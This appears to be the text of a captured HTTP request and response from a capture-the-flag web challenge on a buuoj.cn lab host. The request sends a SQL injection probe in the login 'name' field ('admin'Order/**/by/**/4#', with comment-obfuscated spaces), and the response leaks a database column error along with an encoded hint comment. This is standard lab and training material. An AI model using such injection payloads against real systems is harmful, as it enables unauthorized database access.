 Raw Params Headers Hex
1 POST /search.php HTTP/1.1
2 Host: 085cdddc-4040-463a-bd53-b757966efa5e.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://085cdddc-4040-463a-bd53-b757966efa5e.node4.buuoj.cn:81/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 42
10 Origin: http://085cdddc-4040-463a-bd53-b757966efa5e.node4.buuoj.cn:81
11 Connection: close
12 Cookie: UM_distinctid=17cf441f92e246-0c884a2da4ccce8-4c3e217e-1fa400-17cf441f92f4ee; __gads=
ID=9f512bb35b0b2bd1-22b1cdd84fcf0019:T=1638239192:RT=1638239192:S=ALNI_MaTq1RO83KSiPg1DJTDmg0bAbtL9Q
13 Upgrade-Insecure-Requests: 1
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 name=admin'Order/**/by/**/4%23&pw=password
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 28 Jan 2022 04:17:52 GMT
4 Content-Type: text/html
5 Content-Length: 259
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.3.29
9
10 <!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCWPJNFQSTVLFLTC3CJIQYGOSTZKJ2VSVZRNRFHOPJ5-->
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
12 <title>
Do you know who am I?
</title>
13
14
15
16 Error: Unknown column '4' in 'order clause'
17